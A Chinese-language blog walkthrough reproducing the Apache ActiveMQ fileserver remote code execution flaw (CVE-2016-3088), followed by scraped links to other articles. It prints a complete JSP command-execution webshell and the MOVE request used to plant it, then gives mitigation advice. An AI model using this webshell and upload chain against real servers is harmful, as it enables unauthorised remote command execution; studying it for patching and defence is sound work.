Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088)案例分析

部署ActiveMQ运行环境





在linux上部署apache-activemq-5.10.0-bin.tar.gz

通过tar -zxvf apache-activemq-5.10.0-bin.tar.gz解压mq



由于是弱密码,所以可以直接密码登录admin/admin

注意:

如果是密码错误或者不输入密码,则显示如下







输入正确的密码后,通过BurpSuite抓包如下

抓包如下:





改成PUT方法:



此时,htxk.jsp内容为空

重新生成htxk.jsp,文件内容为jsp一句话木马



<%@ page import="java.io.*"%>

<%

out.print("Hello</br>");

String strcmd = request.getParameter("cmd");

String line =null;

Process p=Runtime.getRuntime().exec(strcmd);

InputStream is = p.getInputStream();

BufferedReader br = new BufferedReader(new InputStreamReader(is));

while((line =br.readLine())!=null){

out.print(line+"<br>");

}

%>



查看是否可以执行

可惜没有权限执行







爆出mq的绝对路径



然后利用 MOVE 方法将 Webshell 移入 admin/ 目录(也可以利用相对路径)

MOVE /fileserver/htxk.jsp HTTP/1.1

Destination: file:///home/local/apache-activemq-5.10.0/webapps/admin/htxk.jsp

Host: 192.168.10.106:8161





访问http://192.168.10.106:8161/admin/htxk.jsp?cmd=ls ,命令成功执行,效果如下

解决方法:

5. 漏洞防护方案

1、ActiveMQ Fileserver 的功能在 5.14.0 及其以后的版本中已被移除。建议用户升级至 5.14.0 及其以后版本。



2、通过移除 conf\jetty.xml 的以下配置来禁用 ActiveMQ Fileserver 功能

修复成功

存在漏洞的配置:

https://paper.seebug.org/346/

https://www.seebug.org/vuldb/ssvid-96268

Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088)案例分析的更多相关文章

- Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088) 复现

漏洞复现 直接写 shell 写 shell 的话,需要写在 admin 或者 api 中,也就是需要登录,没有密码的话完成不了写 shell 操作. 该环境默认的口令为 admin/admin. 访 ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Apache Log4j2远程代码执行漏洞攻击,华为云安全支持检测拦截

近日,华为云安全团队关注到Apache Log4j2 的远程代码执行最新漏洞.Apache Log4j2是一款业界广泛使用的基于Java的日志工具,该组件使用范围广泛,利用门槛低,漏洞危害极大.华为云 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Apache Log4j 远程代码执行漏洞源码级分析

漏洞的前因后果 漏洞描述 漏洞评级 影响版本 安全建议 本地复现漏洞 本地打印 JVM 基础信息 本地获取服务器的打印信息 log4j 漏洞源码分析 扩展:JNDI 危害是什么? GitHub 项目 ...

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- 【预警通告】Apache Struts2 远程代码执行漏洞

Apache Structs2的Jakarta Multipart parser插件存在远程代码执行漏洞,漏洞编号为CVE-2017-5638.攻击者可以在使用该插件上传文件时,修改HTTP请求头中的 ...

- Apache Kylin远程代码执行漏洞复现(CVE-2020-1956)

Apache Kylin远程代码执行(CVE-2020-1956) 简介 Apache Kylin 是美国 Apache 软件基金会的一款开源的分布式分析型数据仓库.该产品主要提供 Hadoop/Sp ...

- Apache Unomi 远程代码执行漏洞复现(CVE-2020-13942)

一.漏洞描述 Apache Unomi 是一个基于标准的客户数据平台(CDP,Customer Data Platform),用于管理在线客户和访客等信息,以提供符合访客隐私规则的个性化体验.在Apa ...

随机推荐

- 部署openfaas

首先必须部署Docker CE 17.05或者以上版本. 首先卸载旧版本, $ sudo yum remove docker \ docker-common \ docker-selinux \ do ...

- vue.js如何更改默认端口号8080为指定端口

执行npm run dev实际是在调用根目录下的package.json 打开package.json后可发现有这样一段代码 由此可知,我们应该查看build目录下的dev-server.js文件 在 ...

- [C][代码实例]交换指向常量的二级指针的位置

#include <stdio.h> #include <stdlib.h> #include <string.h> #include <time.h> ...

- 协程,twisted

最原始的请求url_list=[ 'https://www.cnblogs.com/yunxintryyoubest/category/1338759.html', 'https://www.cnbl ...

- Android 代码混淆 混淆方案

本篇文章:自己在混淆的时候整理出比较全面的混淆方法,比较实用,自己走过的坑,淌出来的路.请大家不要再走回头路,可能只要我们代码加混淆,一点不对就会导致项目运行崩溃等后果,有许多人发现没有打包运行好好地 ...

- Confluence 6 使用 JMX 界面实时监控

使用 JMX 界面(Java Management Extensions API ),你可以实时的查看你 Confluence 运行实例的状态. JMX 使用的对象被称 MBeans (Managed ...

- Confluence 6 home 修改 Home 目录的位置

当 Confluence 第一次启动的时候,Confluence 将会读取 confluence-init.properties 文件并从这个文件中确定如何去查找 Home 目录. 希望修改 home ...

- 用echarts写的轨迹图demo

轨迹图预览: [下载地址]:https://github.com/zhangzn3/trail-graph.git

- 【深度学习】吴恩达网易公开课练习(class1 week4)

概要 class1 week3的任务是实现单隐层的神经网络代码,而本次任务是实现有L层的多层深度全连接神经网络.关键点跟class3的基本相同,算清各个参数的维度即可. 关键变量: m: 训练样本数量 ...

- nginx+tomcat实现集群,redis实现session共享,软连接实现文件共享:http://blog.csdn.net/hua1586981/article/details/78132710

转载 2017年02月08日 16:52:41 730 相信很多人都听过nginx,这个小巧的东西慢慢地在吞食apache和IIS的份额.那究竟它有什么作用呢?可能很多人未必了解. 说到反向代理,可能 ...